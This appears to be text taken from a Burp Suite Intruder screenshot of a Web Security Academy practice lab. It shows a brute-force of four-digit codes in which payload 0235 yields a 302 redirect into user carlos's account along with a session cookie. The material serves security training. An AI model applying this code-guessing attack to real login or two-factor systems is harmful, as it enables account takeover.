 18. Intruder attack of https://0a930008047f239b8051c637003f00d7.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
236 0235 302 250 188
0 200 256 3188
1 0000 200 254 3188
2 0001 200 295 3188
3 0002 200 296 3188
4 0003 200 297 3188
5 0004 200 296 3188
6 0005 200 254 3188
7 0006 200 298 3188
8 0007 200 299 3188
9 0008 200 252 3188
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=H5MSta8ixQQhIR6pyoPjYObF791zdmJA; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6